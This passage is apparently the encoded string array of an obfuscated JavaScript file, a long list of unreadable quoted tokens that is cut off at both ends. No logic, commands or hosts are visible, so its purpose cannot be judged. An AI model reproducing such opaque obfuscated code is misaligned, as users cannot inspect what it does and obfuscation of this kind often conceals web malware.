onW4JcU8oB','jmo2W7RcPCo7','vfFcT2VdGa','bSk1WRRcQG','W7X2WQ4D','kSoPW6BcGmk+','DNrea8ko','W7X/WQziWOW','W7f7x8o0W6q','WP/cJs0TWOu','W7pcR0u8W6m','FSoKW6xcGCo6','hIPQqCoQ','vMqmwCo8','W5bfW495CG','vebpjSk6','W4y8D8klW7m','ig8f','o8keW6NcUCoM','iY0bWRr4','FSoYW43dRmkv','b1dcMCkCua','W71XWQWwW4K','hSoGp8oRCmkigKNcMSkxjXNcMW','yCo5u8kRtW','WPtcNcW/WPi','baOZ','hmoaWRNcUrO','ofKkemos','sIz9W4ZcMq','zmk+rmkpWRu','W6HZW5NdMd0','wK9Fn8k8','W4NdIaaLWOe','W4buW7tdObS','orruD8oB','WQ3dHSk6WPBcQa','DCkNy8kUWOq','ESo0W5NcV8ks','W43dTmoqW7/cPa','EYjDW7dcVq','gCobW4/cUCks','hSk5W4/dLY8','ar8KWPLS','mbyVWPrY','WRxcTs7cVSko','WQSpkCoHW5m','WPqne8opW4K','WQ8TW7VdM8k8','E8kDWOCNWP4','W6RcNsnQWRC','W5LOW7m','y8kAv8k/ha','s3zHlSkP','g8oYWQRdR0O','WQtdQHG','W4FdK8o0W6xcIq','WQldG3DhwG','W7xdVZHcWPS','W5uJWOCWBW','nmoNWR3cKbq','jwSGW7VdKW','WPJcQtBcOCkj','W5yXASkHW68','WQBcUtxcGG','m8oJW6tcL8oX','W7vnWRTZWQ4','zGVdRIFdMa','DmoFW5FdKmkB','Emo7ASkzsW','mxf3vGe','WRPbW4afaq','DgqXASoB','W6WIWQSlEG','uvimrSou','W4ZcT2SVW7i','l2emW5pdKG','WPpdR0bWEW','vSoQy8k8WP4','WPBcKcyPWRi','W4VdICo0W7RcGG','fSkPW67dPrO','BCkznh88','W7hcVhqq','umkbWRRcKG8','pmkkWQddUSo/','fcXRr8o5','rmoGBgnT','ESo7FmkVWQ8','W5zxWRrHFq','WPBdRIBcSgS','CYrlW7ddRW','e0FdOryF','EdnEWQtdRq','lCoAWPzSWQNdGCojC00b','WRtcHNDUrW','j8oqW4lcV8ki','tWraW5hcMa','uCoBtmka','xxFcONRdHW','gNhdHsyu','WQFcGYmfWRe','rCo6CCkyza','A8keW5qHWPi','l8krW67dUSos','geiZW5hdNG','jw4f','WQ/cHGxcRGe','wgFcGNJdMq','iuxcTmkiCq','W5NcNci','WRxcQeXZWRm','kfBcSSksBa','W7hcTLqlW5i','lmoOW77dK8oX','fcHVv8oH','W5uLWP0zzG','n1dcVSkiCq','gMC5jmor','mCkmWR3cKey','DvmIWQXn','W65OWPX+WQa','WQ3cKN83uG','fIz9s8o+','EL4MWRL7','zmkMW5uBWRq','D8knW48GW5e','nmo+W4dcPCox','WR7cI8oXWOJdIW','WPOZWPCQkG','W6FdPGWJWOJdPCkNW4HDqq','WPRcShhcV8k7','bCoVW4FcPmkJ','WQpdK2j3Ea','W68AWRK','WR5zWRjxW4q','WOlcGHxcUmkQ','E8oZW7BdVSkp','odbcW77cQa','WPNcPsqaWPG','d8oHW53cKSkx','CZxdSsBdKW','DdrlW7hcPq','ntnnzCoC','W5HRW4tdNtq','WOZcTKVcSSkT','EmkbqSkOlW','jv7cTa','W6HhWRDbWOS','bCoTW53cG8kp','W6dcSgauW5y','W7SBt8k/W5G','E8oFW5RdHCko','WQudW4VdP8k/','kfxcSmkaFa','imkHWRRcQ2C','jCoxW5G','WQ/cRhVcV8kl','WRtdTeKKWOS','WOFcTdVcOSkG','lCkeW7dcT8o5','autcNmknra','vSoNs8kVCG','D0RcINtdGa','WQ8UW5riWQi','uCojwCkXWQ8','W6lcLGjIW57cJCopbSk/cHhcUqa','vuyhE8ob','nCk4WRBdNmo6','W6yCs8kSW5u','kfOkW6FdUq','W4hcJd1z','WRuLcCoYW60','hZq8WRrR','WPdcTbeGWQ8','WQhcQe7cHmkw','W71RWPi8W78','WRiwW6VdN8kO','WO3cVsVcUJi','acDTvmoK','juFcPCku','D8kvW7xcSCo8','pYXtWOdcHW','F30mW6VcTa','dSo8W6pcMmkE','afddVcCp','WRRcOadcGWa','WPScW49YWRG','WPLfW6qvjW','udZdIcC','vedcOgddIq','WOhcIKeQAa','daddIa','hCkkq8k+WQC','W4NdSSopW4tcVG','WOJdVWhcV1q','FCowrgv1','W7nMWQDjlq','pW0gWOL1','CSkqW5FdI8ko','iMuq','dgSV','W5jLW4FdQae','W61HWQnbWOO','mHbBsmoK','e8kXWOdcSa','WRhcPuX5W6y','fSoKWP3cSG0','mSolW7JcPmku','pCkdWQFcLK0','Fw19f0a','amouWRBcIam','WQW5W5ryWQe','bmkeWRlcILK','rgyDWQ8','E8oSBCkBuq','Amk0zmkyWPG','jCk5W5BcJ8oD','WQBcQtBcICos','bgihW7xdHW','x3pcT2FdIq','hL9hdLG','W5byW7PLDq','q2vsWRTv','lIf9','yMWZCSoL','W5ddR8owW6/cGa','yCkCxCkjea','lv3cPCogAG','W7bdWR1yaG','gsDcs8oi','kMRcG8k0tG','sGJdSItdHa','nSksW57cT8oH','WR4xW7JdKSk2','h2CNhSoU','W7HmWR12WQ8','ieSuW6pdVa','FSoFW5C','jLZcTCkF','gfLRjgW','dv7cOCkQBa','odjlW6VcPa','W6nTW4JdNZS','o8kHWPhcPhe','omkcW5K','WOZcOg3cGCkP','W5H4WPHEWPu','kSkzW7RcU8oL','W5f5WRrpWQ8','aSkTWRpcULC','ecf6D8o3','W4OYWQe4Ea','WQpcRX8jWP8','WP0kW79XWPq','WQpcPef6WRG','ieONpmoS','DwbnW7dcOq','r8k4v8k2kW','t8ksW701WOq','W7i8AmkzW6i','W6r2WOD0WQ0','WQBcSs7cHCka','WOtcIw/cOmkT','x1uwWRfp','WPNcOZaMWRm','WRxcK1b/WRe','WPldPd3cJxa','BCoCFN5T','reelWPXk','EwDDmCkc','W7v4W4ddLIC','fCoTWPJcJHy','WQTwW7Sq','e8orWQxcKbu','umowFsPJ','WOJcTNW','b1FdTZyo','y8oiEmkkWRG','g8kdW5NdSZm','FSoNymkqua','ACo0W5NcV8ks','mhXDn2S','tSkZyCkViq','iSoJW77cTSoY','i8kvW4xdIW','wmohumkTyW','WQdcMHS6WPC','W7e4WRCptG','WOddUw4FWRK','amk5W7NdQXq','W4mLWOOL','W5hcKxeWW4q','WO3dRIBcSgS','W4ddSCoqW6lcPa','FSoMBq','W6zXWPSZW6C','ELD9f8ki','WQCfW6VdLCk0','zmovW5JdLSkz','AwH9omkT','aSkUWRi','WPbbW4Kwfa','WP8OW7P4WRi','BfKru8oF','zIRdSq','WQldM1SKWPW','qwdcPhJdIW','lx7cO8koFq','W5i4F8kBW6G','W5r1WPH3eq','F8oOECkmBW','WR7dHSk6W7FcHW','dSobW4lcT8ko','b8opW6tcLmk8','WRxcJbFcJIy','WRTdW6ycga','Emk0xSkpda','kgur','tCkyvmkCWQm','W4hcJtHcWRS','WQxcIWxcQGW','aSk2WRpcSei','WRupf8olW4a','W5H7W5JdLZi','W6hdLSoHW5FcNW','fSk3W6JcOSoN','WRRcQXClWQK','e8kVW7BcRKq','DSoeW5ddI8ku','W5vwWRLIWOa','ytxdOc0','WQBcTXOKWPO','WP3dRGVcUei','mhlcNCk2qW','wsJdHrRdQW','b8omW4dcSSoX','iuKeh8oX','pSkfW7NcNCo5','nSoLW7JcLSo7','hIPRqa','WRPfW6ykbG','WOahW65uWRO','bmkKW7ldRYW','WR4lW7C','i2BdVqCm','txO+WQ9T','WRFdK21LwG','tmozFmkRWOe','ux8CWRTn','juVcMSkrta','j8oVW6tcLW','WRJcNbZcQGy','wMSbWRm','W7fXWRStW44','CCo8BCkFuq','W7zYWPu','dSkOW5BcICog','W4fhW7FdSaG','WO3dIJJcSMm','W4H+W7LrdW','WRhcMMBcNtq','wM8YvSoG','WOBcS23cT8o+','WONcOa8ZWPG','bCkkW7tdQtK','WPFcKW7cQCkR','WQRcIM9uWO8','WP/dTgTVzq','vatdSWhdVW','aeRdVdzw','w8k3yCk5jW','qZ/dOdFdTW','W4S6WP8YBG','oHucWRrX','C0BcPNNdUq','k8keW6xcRa','WRpcOJ4JWOO','W4vKW6tdNq','D8k0sCkTWRi','WO/cJetcMSk4','kSoZW7NcLSoZ','E8ovW5RdKmkt','wvz+W5iP','oN1NjuC','W5XsWQnQlW','eHe4WO92','EMueWQTd','W7H/W7fcEG','mCkdWRVcKq','gSkwW7pdTrS','ot5/ACoh','WR/cPr8aWPW','WRLgW60hbG','lxqwW4i','WQuKW5LAWQu','dSkVWRG','WOFcMrOFWOS','W4fwWP8BW60','q3tcT0JdOa','kmkZW7hdVG8','pSohW7JcK8kS','W4XSWRjjWOW','W6ayWRai','WRRdJM8FWQO','WROTW5Hk','a8oWW77dSaW','WRS2W4ZdQSk2','WRCNbmoeW7e','bmkSWRFcRuu','WR3dPu0ZWOi','hxqLjmoC','wCorW5tdGq','WRtcKt87WRu','zCovW5tdI8km','hCoxWRddGu4','W4m5WOO','WOpcSKtcO8kV','W41fWQLXma','WPFdJJG','WRbgW7abhW','gKpdOYWD','W5pdMtveWQy','WOm5W69/WR0','ECoUoCoacG','qN8gWOLR','CSoND8kWta','CuuNx8oz','W6jOW7HkvG','WPz+W4q','WQFcJMdcKCk4','WPJdQ38zW4q','W5v+W7VdTcC','n8krWOBcHu0','W7ThWOPIWQG','WR/cJHKAWOm','WP7cGLb/WPy','WQOUW5LjWRq','Cmo9W5FdLmkI','W5BcNfuTW6m','W650W6ZdVXK','WOpcLxrtWP4','cqP7WP1U','jCkzWOdcUge','y8oBxCkgWQi','W51HWP85W4u','gCkrW7pdVbK','oCoBWOBcLY4','h8krW4VdIsy','WRVdK3jlqq','hNRdKX0C','WRZdMa3dTHq','pfaBhmos','imk5W7NdQXq','bgulW5FdNW','evddOx9g','cwKPcmkx','ESkoW6mUWRK','hM1GaK0','WONdHdJcOwm','WQxdIKKI','k1lcO8kc','u299aSkb','W51jWQjKpW','rmoCqSk5WQO','W74/WP0+CW','hSooWRBcNrG','W6T8W5tdNcm','smo0CeTV','mCo0W6pcKCoR','WR8OW4rAWRa','W4BcN2eDW6m','l8kTWQ7cPem','WPJdLuLNEa','vCousmknWRG','W7ZdHXxcPH4','W4u1ECkMW7O','b8opWRhcMqO','dmoRW7RcV8o3','v8kUW6iBW50','WPRdHYVcPNu','vhZcTNRdJq','dM8OgSoT','w2urWRLn','fSksW4tdSsS','z8o7BmkisG','W5TKW79gqW','W6FcQw8rW5O','wSoPl8oIfa','WOdcTx3cMCkP','WQ0BW6iwW5ZcM8k6bmkYW4n2','W4RcLIDLWPC','kN/cK8kkAa','bJj4B8oD','mCkhWRpcN2m','dhi+cq','pchdRIddHq','lMT1a04','W4XhW67dIGi','W63dKCkKW5FcMq','w8ous8kAWQO','WOGxW63dICk2','ggHmW7HR','W5HhW4vNwG','k0Pwtmkg','fComW7JcM8kd','WPG/h8oZW6G','WO0mWPKWCq','WRFcOtmcWOq','WOJdLv4GWQy','F8kiW4SXWQ4','aWqZWOLk','W7vyWOLlcq','W67dOsKoWOO','vvPVmCk9','qvdcS0VdUa','W5XUW7CzaG','WQBcSGZcOCkx','W5btWRbNmq','W6JcQuiBW5i','iuxcPCk0Aq','W5z9W6Xbsa','DJxdPcxdLW','u2mbWRLB','kSkVWQdcRuW','z2pcMgtdTa','WQWFnmobW6G','W5uuWRSMua','WRj+WOfRWRa','y8oGzCkaWQu','WOFcGIpcLYO','WPBcHtm+WOG','W5HgWQvGlW','dZ15v8oB','WRmUW7/dKCki','DLKavCo5','fcy+hSon','WPpcQw7cH8kg','ogPHgva','WQFdL0H3sq','xK1Fj8kV','W6PCWRPgWPe','g2tdGsa/','oCkuW7pcU8o7','WPGkf8oQW4y','WQlcOv57WQu','dgSYa8oS','WOdcHcW9','WQuLWPDtWR4','u3eDvCoV','kSobWPFdV8kt','W6VcSNaBW6a','p3qnW4ddPW','WR/cSqqbWOi','aW0/WPnS','udjGW5tcNa','D2xdTsVdLa','WRabW63dO8k/','z3RcRepdQq','o219fvy','W7FcHuaTW6C','ESkbW5CWWRy','ox5jjwK','gwmKd8oW','z8owzM8','W5boWQuLmG','D8k/W78AWRy','WP3dJJ7cTg8','imoVW7VcO8ok','o8orWPRcJJK','a1GmW77dKG','FwpcTwBdTW','C8k7W7udWQm','WR7dNvmZWOy','qMdcOKVdGG','xCo5r8kTWO8','WQLYW6ePmW','EmkSW7uvWQK','WPxcIsCVWR4','jmkxWRNcIwi','W70nWR8gta','WQJcSWRcHCki','r8kXWQ7cPaW','W6LPW4JdNtG','xCk8FSkPjW','q28CWQX8','v8kXySktWRK','W685WRmeta','hLr2fxm','jCoiW4RcO8kv','WR7dLgPJqa','WQPvW48weq','WOVdGfiNWOi','aCovWQZcKaK','FY5A','w8oZtCkNWOC','BCovW63dJ8kC','bSkMWQlcU0q','lCkwWQBcH2S','uCoHCmkqCa','WR7dGu43WOe','v0qUqSor','W6FdKSoHW5JcNW','WQCVW7vAWQK','W4xcLYvHWRW','WPXaW4KDiq','W4foWQLrnG','dCkBWQVcHKW','hmogW7xcIaK','pCoBWPRcUWu','imoNW6NcMW','W4pcIZrmWQe','kSklWPxcPKa','pfVdSsmB','WPNcUtyVWOm','fvBdOtC','s0eQESoE','CmogW6ddQmkT','WQldKMzOsW','WRSbW7RdHmkZ','W50XqCkaW7q','WQBcOaGFWPa','W4KYE8kgW4O','W4H3W5y6FW','s8k+Amk9nG','b8otWRBcMq','lmoaW4NcV8kL','xxP/','bMiPm8oX','WPtdKKrhBq','emkHWRJcQLm','WQpcHX/cVbW','W5hcMw48W4i','evddIIam','yGf4W4/cMW','pNPjjhe','W6hcPeq1W6i','W51LWPrkgW','W5XLWR1Gma','W5BcTMqKW4C','W5dcNgqnW4u','W7fsWOCqW54','hmovWRdcJLC','fSkGW63dSWu','W5rJW79pvW','e8kwWQZcPhS','y0HBeSkR','rx3cKNRdNa','WPxcKHiBWOe','FCoyFgnT','tCkyqCkVWRq','WO0QW6fXWOG','WRFdSdpcMmop','WOlcMae6WOa','tMD/pCkI','W6L3WPz0WQa','vx0iEmor','CvTIgCkO','aNrQdCoC','AI9DW7BcPq','t8kWtmk+WPK','WOT0xCkhW6S','aKWgfSoD','hgGSW7pdUG','ECkpW5mhWPq','axVcNSkwFa','AmouBvfX','sSkHFCoNEa','W4ZdOmo9W7NcOq','WQlcQgNcGmkx','FCopxmkbWOe','uCousW','W47cLJviWPS','vfLGiCkc','oguAW4tdTa','bhDMvKm','W6tcKeaOW5K','WPTGW64+fW','WQaTW55jWQG','tfWMWPnX','kftcO8ksqW','WOeLW5pdHmkd','DCoMz8kf','WOxcKZ8uWRG','aCoeW4/cPmoq','WQzKW5KbpW','WRSVWPDjWRK','W5W7WO8oxW','a0hdTJuL','WRH1W7m2fa','uKbm','W49OWRXntq','WQddKmoHW47cNW','fmk7W57cQ8oC','WQtcTuTI','t2bBimkD','W4lcNb9QWPq','DSouW53dP8kw','WQFcJqxcIGq','WQxdJMzO','WORdNZpcUwm','ocabW5/dHW','lgSek8om','vSk5W5yyWPu','b2qDkCoq','W4u1FmkeW74','rGVdQsddHq','i8oXW6lcUCow','WQ8Nd8o8W6C','ymkgqmkq','D8keW4a','emk1W6NdNGG','m8krWQhcV1i','W4JdNCoGW7hcMG','WOeiW7pdMCk4','ociZeem','WRtcPreoWPq','eHi3WO9X','tCk8Eq','BCkEW73cIrG','wSklw8kfnW','W5HJW6HgrG','BmokW5q1WOC','W5hdQ8osW4xcVG','W77dJqr2WRO','WOJcThJcTSkW','yN7cVwZdJq','hNqdW5RdJW','ESoOr8kbWOa','W63dISoHW4BcHG','WO4Ig8ooW7S','u8kTW6mDWQC','WRtcIqpcQa0','omkjWPJcSLa','fSkXW5tcI8oK','mmoUWPhcPq','uMqg','t0fB','WRpcJqxcJHW','WOhdH3bYsW','bZzHE8o7','oLL4fxS','WQWjmmoiW6m','W5b0W4NdJtK','W4bBWPauW7u','zSo8D8kbWOG','WQdcUa7cMmkD','vWJdGWBdUq','lSocW7pcP8kO','cSktWRhcPLG','W6pcJ2CqW5m','pY4mWQ9l','cSofWPBcKIa','W43cJbX+WRy','WQBcPay7WOi','W4DUWOu0W4e','rx3cSq','WRtcJ1mIW4G','fmk0WQ/cSLm','WRRcPbOFWPW','W5pcN2WOW7a','xCktDCk9bG','aSoHW7C','ESoaW43dNCoA','W7f9WRS','f3BcVmkssW','tmkOW4uFWPq','WR/cSIqpWPy','WRVcVJ7cICkx','W6f5WROvW4K','W54+v8k+W78','WQepfSonW4S','xCousSkm','WRNcV1y','vatdOHldQq','lmohW4lcSSks','WQlcKbxcVY4','xM0AWQWz','WOZcQNZcOmkb','kutcG8kbFa','hmovWOBcIrW','tSo+Aujx','ev7cS8k3DW','WReIemoPW7S','vgytWQTk','smkztmkZWO8','rxFcUxO','q8oszSk+WQq','W4PCWPP8WOu','fCkwW7xdKJy','pteyWPHg','u2yuWOPD','aI4+e8oC','WQlcSKbrWOO','WPGPdCoIW6S','W7tdTSokW6hcNa','ECo3W5BdVCk1','W48+WOSsqG','zmoQCCkvvq','WQxdJK4/WOC','uMmQDmoU','WPBcMGaRWOi','uSopqCklWR8','o1pdGq4V','s8kGWQpcUri','uNWxWRzn','W7ddGCoL','WOCtW59uWPO','iCoOW6BcOSkC','W5HpWR9iWOy','amoWW6/cNCoQ','W4xcSNmqW4a','W6ZcVM8CW4a','AmoDBgnS','WRFdMLq1WPW','WP3dM2KBWQC','tCkKAmkYma','x8kZy8kOiq','WOhcSdldS8oV','FvSbxSod','kgqAW4JdNa','WRpcQZBcHIm','W6ymWO4','CSoNDW','iLFcP8kZza','qCk8Amk4','FSoZACkdWQ0','eSk5W7hcV8oF','WPldJNu8WOa','WP3dPgNcV8kY','yCoBySkIWRO','W5POW6G','WRPbW7elaa','efVcKSk3Ba','W4u1ASkbW7q','WRFcIXlcVX4','W7xcUhi3W4a','xSo7WRtcTfu','sCkLW7uqW50','cmkYWR/cU1G','WO7cUcVcNce','ythdPc3dMa','DIvXW7ZcVG','whZcPG','AcX0W7lcGq','ACkRz8kSha','imoaWRVcMWK','W7aMWQC2ua','bc5NvSoL','y1KqWPjl','gxqJgCoa','WRP6W7zsW7G','swmYACou','WR5nWRXuWP0','o8oTWQ/cSIu','mayxWPPy','W7DcWR9tgW','WOCTW79gta','WRFcTuXfWRG','WRJcM2XZWQ8','DexcSvJdPG','WR17WPC','W7zDWP9WWO4','WQddJJK','w8oCaq','WQmfW7VdNmk/','u13cR3/dMq','hSkLW6ZdRGu','t2mbr8o/','mCodW6BcLSoZ','W613W49GBG','A8k/sSklWPm','sfXi','jCk0W7tcJ8oO','WR3cGxPaWOK','W4tdHCovW73cHa','WOFcJtS+','W4K6WPm9za','WQTsW7edfW','W5vAWOHQhG','BtPwW5JcUW','WOFcKHOYWQu','WOhdIdaRWOC','WP4IgSo+','W55HW71quq','WRCMW7qqWPi','vMy+y8o+','bqWJWPK','uKKEWRLk','WP0MW5PXWQm','zCoKW6JdLmkl','WQBdHwb2wa','mmkpW6NcVCoH','xhP5b8kb','t1y4fmob','WRpcRaSyWOa','utL7W4FcHG','WOxcObdcPSk7','x8oGBmkwFa','uCo5q8kjWRG','FsvaW6S','WRzDW6q','WP3cPxRcTmk7','s8kuy8knWPG','W7tcSt1/WRa','WQlcPaGy','ofL/gNa','FsvAW43cSa','WPJdTvvmtq','t8oyzgzG','WQpdVaKMW60','W7LOW7bxqW','WQxdJL0yWOK','yCoyE0T2','emoIW6ZcPSoN','nd0cWRLg','W47cUd9oWRa','ENPteSkj','cmkRWO3cSgC','wmkYWQpcVY4','Fmk0sSkqjq','nSoYW6xcG8oo','g8oyeCoiWPS','W63dISoWW5FcGG','jSkDW7ZdPra','WRtcNNfxWOS','CmovW43dOCkw','W799W6Pcuq','w8oMW5tdT8kD','WPldGc3cVM8','W5ZcIN1QWQG','DSoNzmkzvG','n03dPtWt','g8k1W77dQXu','fWS4WP92','eSktWQdcJgi','ECk5W6a5WRm','W4hcNtvOWQm','W5pcIYW6WOG','WRldMKGLWOC','W7rPW4ZdIYu','WRBcUINcIba','bCkZyCk1iW','hIPTsmoN','ChaRqSo7','sCkWyCk5gW','W7u9W57dMcC','w8k3ECkpiq','mCoPW7/cKmo2','fmk0WRpcSfm','qmkKBSkPdq','t8kgW4OEWQe','WRJcHmohW5NcMW','W6/cKhqwW4W','CSkpW4m','hGDGuCoi','igqck8o5','WRikW63dVmkZ','e8kRWRdcH24','WQ1wW64lba','vM0TWQXC','WRpcVff1WRy','Ac9EW77cTG','W6rOW68','WQpdQd3cHgi','dmkTWRpdVbm','BcLkW7RcVG','bgGT','DhXV','l8otW6/cHCkQ','wmk7CSkCWO8','WROVW7L3WRG','a8k/W47dQW4','WRNcRqGpWPe','W5lcMd9kWRa','z8oXi8kpsG','hSkGW7/dSb0','W6VdI8oQ','b1BdUJuQ','i8okW5/cNmkp','wSooA8knWQ0','WPyXW7tdPmks','WRNcPYBcRai','tYG6c8ob','jmoZW6BcHW','phz0e1e','WO/dOI/cTgi','xspdRINdPq','WRFcVsRcMmkw','nhz4vKS','qgSVcmog','bKKNgCoG','wCopwSkQWP8','hmofWPBcRbS','WPZdMt7dRZO','W5K7BmkbW6e','W6KQWRrgW5a','W7SIW6GrW4K','e2xdNb00','jrSUWOG','W7xdVxyFW5m','W7TCWPbfWPC','WRKHW53cMsi','AmokEW','x8k3ACo8ma','WPRcJt7cHG4','WRZcLxz0WRO','zCoFW4NdHCkD','hIbRs8k6','l8koWPhcMg0','pNr6bKa','bSoaWRlcSG0','FCkbtmkLfa','WPqqd8oiW4C','oSkpW6NcLmoM','WRxcNLzJWPy','W7qAWQ4vra','W6S7DSkzW7e','f8kSWPNcOhW','W6b4W4pdJq','mhBcVCkdAa','fJnkqmoN','r8keASkwhq','WQmhW7hdTCkS','dfBcTsyv','duGQW4X+','sSoDsCkUW7C','rh4DWQP6','ptxcV3/dJq','WOlcUu9ZWOO','WR/dRe07WOe','eGfIqCo/','W5pcNtbVWQm','W5rWWRLndG','WPRcTgtcUSkQ','dmoZW6lcISkh','DttdQXBdLW','W6rlWRC','kSksW7JcQSoo','WRNcVtO7WRS','WOT1W4qPkG','WQBcI0RcTmkW','W4XVWRjkWOm','peNdKreD','auq/gCox','WQxdJKGXWO0','WRddGv0Z','j1z9agC','W4e8sSkpW6G','asTuBCoa','bSoeWQ3cIa','WQFcS1f3WPi','hJbVrSo+','WRldNv83WPW','m1ldSW4k','emokW53cP8oY','W7lcVhqzW5e','D8kmW5u1WPW','i3ldPYer','W5XvWRrKdq','WRVcOXxcNmkk','og8XW4tdHq','W61MW6L5za','omkZWQlcSuy','y8oyW5ddL8ow','zCofW5RdKmkv','mfBcOSks','cmkLW5RcSSoj','lCkhWQxcKeS','imkNWQS','u8k4vSk4WRK','ng0tk8oN','WOtcMca6W5W','W51eWQL9nG','FSodW7ddISkt','n8kfWQxcU1i','AtrlW7hcTa','yuyUAmoI','WRhcOYK','WRtcMHJcRr0','s8kYWQpdNHa','BSoDD8k+WOy','z8kVW5CyWQG','w8k0sSkeaq','W5G6FCkeW64','yuyb','hwC5cmoC','kCkkWQZcKeq','gZfNCCoF','dmkcW5pcGCoD','qvq+zmon','W6GXBq','F8oqBg9T','W6xdMJb6ha','W5bvW7HPqW','W4m0WOO5BG','w8kMBmkUma','WQJcPa3cLCkJ','WRpcHb7cUa','gSoEqmklWRm','W6jZW4K','W71nW67dVca','CghcUgddJq','ox1G','fmo3W7ZcMmkC','mx1+e0W','W7b0W6BdKtq','oMuvW4ldRW','wSoFW4/dL8ka','FCoyEM1N','W6SfWRztq1hdJXWjvHq','WQawW7JdGa','F8kFW4SG','e8kHWQtcUvm','W5aWESkTW60','eIvTta','FSodW6BdH8kv','W5WgA8kRW70','u8kAW4qFWOC','CSk8W7CCWQy','W4uxwmksW7G','rvO1WRXP','WRzaW4alha','xCkHAmkUbq','WPNcTM3cPCk7','rmk3BSkOlq','WR/dKMzOwG','wY5fW73cSG','ESomDCkzsW','WQZcStCBWQ0','zSkUASk7WRu','WQhcMahcOXe','q2uTWOC','WQRcTwX9WRS','W4ZdLmoOW7hcPG','rCoUzmkcWPK','A2xdOIZdKW','cCkLWQxdVL8','q28kWQX6','fSk3W7JdRa','W5xcLYzFWRq','aCoiWRRcKKW','g8k/W7O','iwFcHSkTta','W7/cSZxcNmkw','xmkRFCk5','W5TpWRv8','v8koB8kTWRi','fq84WPbU','r8oqFMH3','qCk9yW','W6lcTha','zrZdHZtdQG','WRRdOaNcPuK','hSk+W7O','WR5hW6Ww','nSowW47cPSkd','WPqrW6RdHmk1','W7DpWRX8WOm','xW4YWPOG','W6q+WPWVEq','W4GaWQyRFW','lmkeW7hcVCoS','WRdcIqpcQGy','ovT7h04','pCkoWQdcLKm','WOFdHd7cG0q','WPhcOsFcNb8','WR7dGmoTW4ddIW','WOifW5tdUSkR','W5dcVWbDWPy','zCoCA35R','WRpcNH0aWPG','W7DAW5LZvG','WOpcG3dcHCkU','kwP6ffC','ww0xWPLn','jeGSn8ow','suSloSk0','WQxcPbCjWPO','yCkFsG','l8ktW7JcRSoQ','W6TwW6FdLae','qSkyeCouW6q','sufBnCk8','WQldILyZWOS','fbaY','kflcQmkdDW','pKpcNCkruq','WQ7dGY3cVve','r0ilx8oB','WPOOW7tdT8kd','kSkWWOFcOua','WRddI14tWP4','mhFcH8kNya','W41HWP5fWRq','WOlcP2dcHmku','W5iBWPCVFG','WPZcSISNWQm','zIddRZFcNq','WRBcGe90WPy','WRNdRMblFW','rwLyW6uB','WRf+WQflWPa','oKFdOtyz','WQxdIvbYxa','WRtcRceRWOK','Dx7cR3BdMa','WRpcM0ZdRrG','W4hcMxeOW64','W61jWOWHW6S','WQpdK3blsW','uglcP2ZdHa','W5m5WPO5Ba','W5TWWPvseq','j0hcTmkhCq','vZnVv8kY','xKnBimkI','WR/dRsJcSh8','s8k9y8kVma','tSorW7xcJXG','WR0RpmoCW5G','g1pdKqia','WR3dMdpcU0K','f8oXW6tcHmkJ','CY9a','BrD6W4FcSW','evddLIqj','FCoyB0rJ','WRFcVt/cGSkB','iv3cPq','W4NcLdy','WRPDW7COgW','tL1ojSkA','ngmXW7pdVq','W5vYW4ldMbC','dqnPxSo0','W79UWOqcW50','F8oOCmk9uq','lNT8gfy','W6XlWRjaWP0','nSksW5lcQmoQ','WONcVrVcQrG','kSowWP/cMGS','WPOhWOWZFG','d2xcMSkuua','W5r2W7ZdKZ4','p8kwWR3cHW','bSkTWRpcHuu','FSo8CSknxa','WOlcNJS+WRK','zZFdOIy','WRFdQHGNW60','WPxcHaZcPCk9','WRK0eSoSW7e','xMxcPgRcJG','W5TiWPiHW6u','W55ZWPzOhW','WRzDW6CbcG','WQldKMX2Cq','bGPSsSoE','fmkeW6q','W41fWRvAkW','WP0EnSoHW6W','W6tdKCoQW5xcNW','wMuwWRfF','hSotWR7cSaa','n8omWRJcPJq','e8k6WQxcKNG','W6zwWRHHoa','WP0sW5v3WQm','WPu+W57dMCk/','k8kLWP3cQue','vIvLW6JcPG','WOxcMqeVWRK','oLWae8oB','W5pcRWDlWR4','WRikW63dLCk+','FbzyrCkj','W6FdICoHW5JcNW','p8owWO3cTIq','iSoNW4pcUCkk','bmotW6JcKCkO','WOlcJtrvWQe','zCoOBCkBqa','W4D3WOr8WRC','WRldM18YWP8','W6q8WPCxra','WRCJhSoVW6S','AmkLW4yJWOK','os1/smoR','BmkFW4j0W48','W7q2WPa7BW','WR40r8k7WRC','eupcS8k2Aq','WPvLW7ibgq','W6fDWQqxW4e','k3KkW4pdPa','evtdScSo','W5bvWOO3W6G','W4hdI8oQW4xcHa','W5hdNmojW7/cUq','WRRcHtaZWPa','lmkhWQtcML4','WQxcUdpcJ8kh','W4XIWOTDhG','W6zxWRjMlq','W6ZcTGL+WPG','W5XwWPPRWO8','W5TBW75PCW','eSkOWOFcJge','fmkLW6/dRbm','WQFdH29ZsW','jvFcTCkJCW','W4NcLZy','mCkxW7xdJsO','lSkqWQBcQKS','hNiZf8oq','W4XwWRP0WQ4','WPBdHsNcUw8','W6/dK8o0W6pcMW','l8kaW6/cVCoH','WQlcPamy','rSoCtmkOya','WPlcOZ8KWRC','cSkNWPhcOq','kx1GaG','j8oPW67cIG','nLfcj08','W5zsWRHGmW','WQxdGg8MWPG','cmk0WR7cU0q','WQhcTIdcHSkb','BCowW4FcSSoCh8kxW7y','yCoxCwzA','W6bqW7ZdRdy','W7TSWQ0CW5G','bColW4xcPmku','WOGYW45tWRi','E8keW5maWPq','AmoxB28','og52gfy','WRFdOsxcShi','W63dK8opW4pcSG','W7Gzwq','CgjCW7hdMW','wSo7zMXg','ghuVcCo0','zMpcO8kjCq','WPhcUujDWR4','d8kKW6RdPre','W7n8W5/dNJq','WOZcNMpcNmkY','rmopASk0Fq','b0FdUsaz','WR3dUc7cHmkg','mfBcV8ksqa','wdD6W6VcGW','hWWHWRLR','W5fOW79xsW','W6ddOSobW7VcKq','WODJW5Spiq','WOXNW5eRpa','W6FdLSoWWOZdLW','BfmCrmo0','W6f3WP0cW5W','sHLQW5VcLa','aHC5WPiI','eaWI','FmkTW6qLWP8','WQhcIMfJWR4','cgbEnxy','WPWWW7RdPSkG','WO3cSZxcImkk','bSoeWQ3cIa0','amoeWRq','WR/cVLT5WRm','W4hdP8ouW6dcOG','FCkpW5qNWPC','wCorE8kbWPK','WRBdG3DvsW','WR7dIhbJqG','j2uBW7pdMa','WRDsW7aRbq','jCohW5VcPSkp','mSk6WR7cT0C','kmoqW7JcPCkw','W7b2WRW','brS1WOHN','W5XsW6SLAa','tmk8W5uvWOK','WRpdMw4KWR4','sdlcTwVdLG','iJjAASo7','W5b1W4bGjq','W